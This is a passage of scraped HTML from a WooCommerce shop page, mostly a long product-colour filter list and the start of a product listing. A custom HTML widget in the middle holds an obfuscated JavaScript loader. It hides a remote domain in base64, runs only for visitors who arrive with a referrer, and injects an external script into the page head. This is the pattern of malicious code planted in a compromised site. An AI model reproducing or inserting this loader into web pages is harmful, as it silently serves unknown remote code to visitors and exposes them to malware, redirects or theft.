                <a href="#" data-name="pa_color" data-term-id="327" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_327">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Navy" data-anchor="woof_n_pa_color_navy" />

            </li>
                                    <li class="woof_term_326 ">
                <input type="radio"  id="woof_326_697119db2a049" class="woof_radio_term woof_radio_term_326" data-slug="dark-blue" data-term-id="326" name="pa_color" value="326"  />
                <label class="woof_radio_label " for="woof_326_697119db2a049">Dark Blue</label>

                <a href="#" data-name="pa_color" data-term-id="326" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_326">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Blue" data-anchor="woof_n_pa_color_dark-blue" />

            </li>
                                    <li class="woof_term_42 ">
                <input type="radio"  id="woof_42_697119db2a08d" class="woof_radio_term woof_radio_term_42" data-slug="blue" data-term-id="42" name="pa_color" value="42"  />
                <label class="woof_radio_label " for="woof_42_697119db2a08d">Blue</label>

                <a href="#" data-name="pa_color" data-term-id="42" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_42">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blue" data-anchor="woof_n_pa_color_blue" />

            </li>
                                    <li class="woof_term_328 ">
                <input type="radio"  id="woof_328_697119db2a0bf" class="woof_radio_term woof_radio_term_328" data-slug="royal-blue" data-term-id="328" name="pa_color" value="328"  />
                <label class="woof_radio_label " for="woof_328_697119db2a0bf">Royal Blue</label>

                <a href="#" data-name="pa_color" data-term-id="328" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_328">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Royal Blue" data-anchor="woof_n_pa_color_royal-blue" />

            </li>
                                    <li class="woof_term_359 ">
                <input type="radio"  id="woof_359_697119db2a0f1" class="woof_radio_term woof_radio_term_359" data-slug="dark-cyan" data-term-id="359" name="pa_color" value="359"  />
                <label class="woof_radio_label " for="woof_359_697119db2a0f1">Dark Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="359" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_359">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Cyan" data-anchor="woof_n_pa_color_dark-cyan" />

            </li>
                                    <li class="woof_term_356 ">
                <input type="radio"  id="woof_356_697119db2a11f" class="woof_radio_term woof_radio_term_356" data-slug="cyan" data-term-id="356" name="pa_color" value="356"  />
                <label class="woof_radio_label " for="woof_356_697119db2a11f">Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="356" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_356">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cyan" data-anchor="woof_n_pa_color_cyan" />

            </li>
                                    <li class="woof_term_358 ">
                <input type="radio"  id="woof_358_697119db2a14e" class="woof_radio_term woof_radio_term_358" data-slug="aqua" data-term-id="358" name="pa_color" value="358"  />
                <label class="woof_radio_label " for="woof_358_697119db2a14e">Aqua</label>

                <a href="#" data-name="pa_color" data-term-id="358" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_358">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aqua" data-anchor="woof_n_pa_color_aqua" />

            </li>
                                    <li class="woof_term_77 ">
                <input type="radio"  id="woof_77_697119db2a181" class="woof_radio_term woof_radio_term_77" data-slug="light-blue" data-term-id="77" name="pa_color" value="77"  />
                <label class="woof_radio_label " for="woof_77_697119db2a181">Light Blue</label>

                <a href="#" data-name="pa_color" data-term-id="77" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_77">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Blue" data-anchor="woof_n_pa_color_light-blue" />

            </li>
                                    <li class="woof_term_78 ">
                <input type="radio"  id="woof_78_697119db2a1b9" class="woof_radio_term woof_radio_term_78" data-slug="sky-blue" data-term-id="78" name="pa_color" value="78"  />
                <label class="woof_radio_label " for="woof_78_697119db2a1b9">Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="78" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_78">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sky Blue" data-anchor="woof_n_pa_color_sky-blue" />

            </li>
                                    <li class="woof_term_325 ">
                <input type="radio"  id="woof_325_697119db2a1e9" class="woof_radio_term woof_radio_term_325" data-slug="light-sky-blue" data-term-id="325" name="pa_color" value="325"  />
                <label class="woof_radio_label " for="woof_325_697119db2a1e9">Light Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="325" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_325">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Sky Blue" data-anchor="woof_n_pa_color_light-sky-blue" />

            </li>
                                    <li class="woof_term_362 ">
                <input type="radio"  id="woof_362_697119db2a219" class="woof_radio_term woof_radio_term_362" data-slug="pastel-rainbow" data-term-id="362" name="pa_color" value="362"  />
                <label class="woof_radio_label " for="woof_362_697119db2a219">Pastel Rainbow</label>

                <a href="#" data-name="pa_color" data-term-id="362" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_362">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pastel Rainbow" data-anchor="woof_n_pa_color_pastel-rainbow" />

            </li>
                                    <li class="woof_term_357 ">
                <input type="radio"  id="woof_357_697119db2a253" class="woof_radio_term woof_radio_term_357" data-slug="light-cyan" data-term-id="357" name="pa_color" value="357"  />
                <label class="woof_radio_label " for="woof_357_697119db2a253">Light Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="357" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_357">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Cyan" data-anchor="woof_n_pa_color_light-cyan" />

            </li>
                                    <li class="woof_term_393 ">
                <input type="radio"  id="woof_393_697119db2a29b" class="woof_radio_term woof_radio_term_393" data-slug="rush-pink" data-term-id="393" name="pa_color" value="393"  />
                <label class="woof_radio_label " for="woof_393_697119db2a29b">Rush Pink</label>

                <a href="#" data-name="pa_color" data-term-id="393" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_393">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rush Pink" data-anchor="woof_n_pa_color_rush-pink" />

            </li>
                                    <li class="woof_term_331 ">
                <input type="radio"  id="woof_331_697119db2a2d9" class="woof_radio_term woof_radio_term_331" data-slug="hot-pink" data-term-id="331" name="pa_color" value="331"  />
                <label class="woof_radio_label " for="woof_331_697119db2a2d9">Hot Pink</label>

                <a href="#" data-name="pa_color" data-term-id="331" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_331">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Hot Pink" data-anchor="woof_n_pa_color_hot-pink" />

            </li>
                                    <li class="woof_term_43 ">
                <input type="radio"  id="woof_43_697119db2a318" class="woof_radio_term woof_radio_term_43" data-slug="pink" data-term-id="43" name="pa_color" value="43"  />
                <label class="woof_radio_label " for="woof_43_697119db2a318">Pink</label>

                <a href="#" data-name="pa_color" data-term-id="43" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_43">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pink" data-anchor="woof_n_pa_color_pink" />

            </li>
                                    <li class="woof_term_330 ">
                <input type="radio"  id="woof_330_697119db2a34d" class="woof_radio_term woof_radio_term_330" data-slug="light-pink" data-term-id="330" name="pa_color" value="330"  />
                <label class="woof_radio_label " for="woof_330_697119db2a34d">Light Pink</label>

                <a href="#" data-name="pa_color" data-term-id="330" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_330">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Pink" data-anchor="woof_n_pa_color_light-pink" />

            </li>
                                    <li class="woof_term_336 ">
                <input type="radio"  id="woof_336_697119db2a379" class="woof_radio_term woof_radio_term_336" data-slug="dark-orange" data-term-id="336" name="pa_color" value="336"  />
                <label class="woof_radio_label " for="woof_336_697119db2a379">Dark Orange</label>

                <a href="#" data-name="pa_color" data-term-id="336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_336">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Orange" data-anchor="woof_n_pa_color_dark-orange" />

            </li>
                                    <li class="woof_term_335 ">
                <input type="radio"  id="woof_335_697119db2a3a9" class="woof_radio_term woof_radio_term_335" data-slug="orange" data-term-id="335" name="pa_color" value="335"  />
                <label class="woof_radio_label " for="woof_335_697119db2a3a9">Orange</label>

                <a href="#" data-name="pa_color" data-term-id="335" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_335">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Orange" data-anchor="woof_n_pa_color_orange" />

            </li>
                                    <li class="woof_term_337 ">
                <input type="radio"  id="woof_337_697119db2a3e1" class="woof_radio_term woof_radio_term_337" data-slug="gold" data-term-id="337" name="pa_color" value="337"  />
                <label class="woof_radio_label " for="woof_337_697119db2a3e1">Gold</label>

                <a href="#" data-name="pa_color" data-term-id="337" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_337">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gold" data-anchor="woof_n_pa_color_gold" />

            </li>
                                    <li class="woof_term_47 ">
                <input type="radio"  id="woof_47_697119db2a412" class="woof_radio_term woof_radio_term_47" data-slug="yellow" data-term-id="47" name="pa_color" value="47"  />
                <label class="woof_radio_label " for="woof_47_697119db2a412">Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="47" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_47">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow" data-anchor="woof_n_pa_color_yellow" />

            </li>
                                    <li class="woof_term_345 ">
                <input type="radio"  id="woof_345_697119db2a445" class="woof_radio_term woof_radio_term_345" data-slug="light-yellow" data-term-id="345" name="pa_color" value="345"  />
                <label class="woof_radio_label " for="woof_345_697119db2a445">Light Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="345" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_345">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Yellow" data-anchor="woof_n_pa_color_light-yellow" />

            </li>
                                    <li class="woof_term_346 ">
                <input type="radio"  id="woof_346_697119db2a478" class="woof_radio_term woof_radio_term_346" data-slug="lemon-chiffon" data-term-id="346" name="pa_color" value="346"  />
                <label class="woof_radio_label " for="woof_346_697119db2a478">Lemon Chiffon</label>

                <a href="#" data-name="pa_color" data-term-id="346" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_346">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lemon Chiffon" data-anchor="woof_n_pa_color_lemon-chiffon" />

            </li>
                                    <li class="woof_term_353 ">
                <input type="radio"  id="woof_353_697119db2a4c7" class="woof_radio_term woof_radio_term_353" data-slug="dark-magenta" data-term-id="353" name="pa_color" value="353"  />
                <label class="woof_radio_label " for="woof_353_697119db2a4c7">Dark Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="353" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_353">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Magenta" data-anchor="woof_n_pa_color_dark-magenta" />

            </li>
                                    <li class="woof_term_329 ">
                <input type="radio"  id="woof_329_697119db2a503" class="woof_radio_term woof_radio_term_329" data-slug="indigo" data-term-id="329" name="pa_color" value="329"  />
                <label class="woof_radio_label " for="woof_329_697119db2a503">Indigo</label>

                <a href="#" data-name="pa_color" data-term-id="329" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_329">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Indigo" data-anchor="woof_n_pa_color_indigo" />

            </li>
                                    <li class="woof_term_265 ">
                <input type="radio"  id="woof_265_697119db2a535" class="woof_radio_term woof_radio_term_265" data-slug="purple" data-term-id="265" name="pa_color" value="265"  />
                <label class="woof_radio_label " for="woof_265_697119db2a535">Purple</label>

                <a href="#" data-name="pa_color" data-term-id="265" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_265">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Purple" data-anchor="woof_n_pa_color_purple" />

            </li>
                                    <li class="woof_term_352 ">
                <input type="radio"  id="woof_352_697119db2a568" class="woof_radio_term woof_radio_term_352" data-slug="magenta" data-term-id="352" name="pa_color" value="352"  />
                <label class="woof_radio_label " for="woof_352_697119db2a568">Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="352" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_352">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Magenta" data-anchor="woof_n_pa_color_magenta" />

            </li>
                                    <li class="woof_term_351 ">
                <input type="radio"  id="woof_351_697119db2a59a" class="woof_radio_term woof_radio_term_351" data-slug="medium-purple" data-term-id="351" name="pa_color" value="351"  />
                <label class="woof_radio_label " for="woof_351_697119db2a59a">Medium Purple</label>

                <a href="#" data-name="pa_color" data-term-id="351" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_351">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Medium Purple" data-anchor="woof_n_pa_color_medium-purple" />

            </li>
                                    <li class="woof_term_401 ">
                <input type="radio"  id="woof_401_697119db2a5cc" class="woof_radio_term woof_radio_term_401" data-slug="lavender" data-term-id="401" name="pa_color" value="401"  />
                <label class="woof_radio_label " for="woof_401_697119db2a5cc">Lavender</label>

                <a href="#" data-name="pa_color" data-term-id="401" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_401">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lavender" data-anchor="woof_n_pa_color_lavender" />

            </li>
                                    <li class="woof_term_348 ">
                <input type="radio"  id="woof_348_697119db2a600" class="woof_radio_term woof_radio_term_348" data-slug="dark-khaki" data-term-id="348" name="pa_color" value="348"  />
                <label class="woof_radio_label " for="woof_348_697119db2a600">Dark Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="348" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_348">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Khaki" data-anchor="woof_n_pa_color_dark-khaki" />

            </li>
                                    <li class="woof_term_360 ">
                <input type="radio"  id="woof_360_697119db2a631" class="woof_radio_term woof_radio_term_360" data-slug="khaki-gray" data-term-id="360" name="pa_color" value="360"  />
                <label class="woof_radio_label " for="woof_360_697119db2a631">Khaki Gray</label>

                <a href="#" data-name="pa_color" data-term-id="360" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_360">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki Gray" data-anchor="woof_n_pa_color_khaki-gray" />

            </li>
                                    <li class="woof_term_347 ">
                <input type="radio"  id="woof_347_697119db2a662" class="woof_radio_term woof_radio_term_347" data-slug="khaki" data-term-id="347" name="pa_color" value="347"  />
                <label class="woof_radio_label " for="woof_347_697119db2a662">Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="347" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_347">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki" data-anchor="woof_n_pa_color_khaki" />

            </li>
                                    <li class="woof_term_324 ">
                <input type="radio"  id="woof_324_697119db2a693" class="woof_radio_term woof_radio_term_324" data-slug="gainsboro" data-term-id="324" name="pa_color" value="324"  />
                <label class="woof_radio_label " for="woof_324_697119db2a693">Gainsboro</label>

                <a href="#" data-name="pa_color" data-term-id="324" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_324">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gainsboro" data-anchor="woof_n_pa_color_gainsboro" />

            </li>
                                    <li class="woof_term_266 ">
                <input type="radio"  id="woof_266_697119db2a6c5" class="woof_radio_term woof_radio_term_266" data-slug="brown" data-term-id="266" name="pa_color" value="266"  />
                <label class="woof_radio_label " for="woof_266_697119db2a6c5">Brown</label>

                <a href="#" data-name="pa_color" data-term-id="266" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_266">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Brown" data-anchor="woof_n_pa_color_brown" />

            </li>
                                    <li class="woof_term_380 ">
                <input type="radio"  id="woof_380_697119db2a6fa" class="woof_radio_term woof_radio_term_380" data-slug="arancio" data-term-id="380" name="pa_color" value="380"  />
                <label class="woof_radio_label " for="woof_380_697119db2a6fa">Arancio</label>

                <a href="#" data-name="pa_color" data-term-id="380" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_380">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Arancio" data-anchor="woof_n_pa_color_arancio" />

            </li>
                                    <li class="woof_term_334 ">
                <input type="radio"  id="woof_334_697119db2a72b" class="woof_radio_term woof_radio_term_334" data-slug="salmon" data-term-id="334" name="pa_color" value="334"  />
                <label class="woof_radio_label " for="woof_334_697119db2a72b">Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_334">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Salmon" data-anchor="woof_n_pa_color_salmon" />

            </li>
                                    <li class="woof_term_368 ">
                <input type="radio"  id="woof_368_697119db2a75c" class="woof_radio_term woof_radio_term_368" data-slug="beige" data-term-id="368" name="pa_color" value="368"  />
                <label class="woof_radio_label " for="woof_368_697119db2a75c">Beige</label>

                <a href="#" data-name="pa_color" data-term-id="368" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_368">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Beige" data-anchor="woof_n_pa_color_beige" />

            </li>
                                    <li class="woof_term_375 ">
                <input type="radio"  id="woof_375_697119db2a78e" class="woof_radio_term woof_radio_term_375" data-slug="sage" data-term-id="375" name="pa_color" value="375"  />
                <label class="woof_radio_label " for="woof_375_697119db2a78e">Sage</label>

                <a href="#" data-name="pa_color" data-term-id="375" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_375">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sage" data-anchor="woof_n_pa_color_sage" />

            </li>
                                    <li class="woof_term_374 ">
                <input type="radio"  id="woof_374_697119db2a7bf" class="woof_radio_term woof_radio_term_374" data-slug="avio" data-term-id="374" name="pa_color" value="374"  />
                <label class="woof_radio_label " for="woof_374_697119db2a7bf">Avio</label>

                <a href="#" data-name="pa_color" data-term-id="374" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_374">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Avio" data-anchor="woof_n_pa_color_avio" />

            </li>
                                    <li class="woof_term_377 ">
                <input type="radio"  id="woof_377_697119db2a7f3" class="woof_radio_term woof_radio_term_377" data-slug="pistacchio" data-term-id="377" name="pa_color" value="377"  />
                <label class="woof_radio_label " for="woof_377_697119db2a7f3">Pistacchio</label>

                <a href="#" data-name="pa_color" data-term-id="377" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_377">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pistacchio" data-anchor="woof_n_pa_color_pistacchio" />

            </li>
                                    <li class="woof_term_383 ">
                <input type="radio"  id="woof_383_697119db2a825" class="woof_radio_term woof_radio_term_383" data-slug="sand" data-term-id="383" name="pa_color" value="383"  />
                <label class="woof_radio_label " for="woof_383_697119db2a825">Sand</label>

                <a href="#" data-name="pa_color" data-term-id="383" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_383">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sand" data-anchor="woof_n_pa_color_sand" />

            </li>
                                    <li class="woof_term_387 ">
                <input type="radio"  id="woof_387_697119db2a856" class="woof_radio_term woof_radio_term_387" data-slug="jade" data-term-id="387" name="pa_color" value="387"  />
                <label class="woof_radio_label " for="woof_387_697119db2a856">Jade</label>

                <a href="#" data-name="pa_color" data-term-id="387" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_387">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Jade" data-anchor="woof_n_pa_color_jade" />

            </li>
                                    <li class="woof_term_58 ">
                <input type="radio"  id="woof_58_697119db2a888" class="woof_radio_term woof_radio_term_58" data-slug="bright-white" data-term-id="58" name="pa_color" value="58"  />
                <label class="woof_radio_label " for="woof_58_697119db2a888">Bright White</label>

                <a href="#" data-name="pa_color" data-term-id="58" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_58">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Bright White" data-anchor="woof_n_pa_color_bright-white" />

            </li>
                                    <li class="woof_term_354 ">
                <input type="radio"  id="woof_354_697119db2a8c6" class="woof_radio_term woof_radio_term_354" data-slug="snow" data-term-id="354" name="pa_color" value="354"  />
                <label class="woof_radio_label " for="woof_354_697119db2a8c6">Snow</label>

                <a href="#" data-name="pa_color" data-term-id="354" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_354">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Snow" data-anchor="woof_n_pa_color_snow" />

            </li>
                                    <li class="woof_term_461 ">
                <input type="radio"  id="woof_461_697119db2a8f9" class="woof_radio_term woof_radio_term_461" data-slug="washed-blue" data-term-id="461" name="pa_color" value="461"  />
                <label class="woof_radio_label " for="woof_461_697119db2a8f9">Washed Blue</label>

                <a href="#" data-name="pa_color" data-term-id="461" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_461">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Washed Blue" data-anchor="woof_n_pa_color_washed-blue" />

            </li>
                                    <li class="woof_term_404 ">
                <input type="radio"  id="woof_404_697119db2a934" class="woof_radio_term woof_radio_term_404" data-slug="ocean-fog" data-term-id="404" name="pa_color" value="404"  />
                <label class="woof_radio_label " for="woof_404_697119db2a934">Ocean Fog</label>

                <a href="#" data-name="pa_color" data-term-id="404" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_404">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ocean Fog" data-anchor="woof_n_pa_color_ocean-fog" />

            </li>
                                    <li class="woof_term_494 ">
                <input type="radio"  id="woof_494_697119db2a966" class="woof_radio_term woof_radio_term_494" data-slug="aragon" data-term-id="494" name="pa_color" value="494"  />
                <label class="woof_radio_label " for="woof_494_697119db2a966">Aragon</label>

                <a href="#" data-name="pa_color" data-term-id="494" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_494">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aragon" data-anchor="woof_n_pa_color_aragon" />

            </li>
            
        </ul>
            
                        </div>
                        
                <input type="hidden" name="woof_t_pa_color" value="Product Color" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">
            
                                            <button class="button woof_submit_search_form">Filter</button>
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		 </div>
		



		 <div class="clear"></div>
    <div class="woocommerce-products-header">

		
			<h1 class="woocommerce-products-header__title page-title">light-blue</h1>

		                		 
        		        			<div class="filter-menu-toggles"><a href="javascript:void(0)" id="filter-menu-toggles"><i class="fa fa-bars" aria-hidden="true"></i> Filter</a></div>
        			      

		
    </div>

		
			


        <div class="woocommerce woocommerce-page woof_shortcode_output"><div id="woof_results_by_ajax" data-shortcode="woof_products taxonomies=product_tag:2273 is_ajax=1 predict_ids_and_continue=1">
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 2 results</p>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12"  selected='selected'>12 products per page</option><option value="24" >24 products per page</option><option value="48" >48 products per page</option><option value="75" >75 products per page</option></select></form><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

			<ul class="products columns-4">

				
				
					
